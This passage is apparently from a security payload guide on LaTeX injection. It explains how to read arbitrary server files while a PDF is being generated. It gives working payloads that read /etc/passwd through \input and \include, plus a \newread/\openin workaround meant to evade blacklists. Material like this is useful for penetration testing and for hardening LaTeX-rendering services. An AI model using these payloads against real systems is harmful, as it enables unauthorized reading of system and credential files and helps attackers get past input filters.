 Reading files
All modes allow arbitrary files to be read from the filesystem. The easiest way is to use \input:
\input{/etc/passwd}
This will load the contents of the /etc/passwd file into the PDF file.
If the included file coincidentally ends with .tex, \include can be used:
\include{password}
This will include password.tex from the current working directory.
If the above commands are filtered or blocked by a blacklist, the following workarounds can be used. The first one reads only
the first line:
\newread\file
\openin\file=/etc/passwd
\read\file to\line
\text{\line}
\closein\file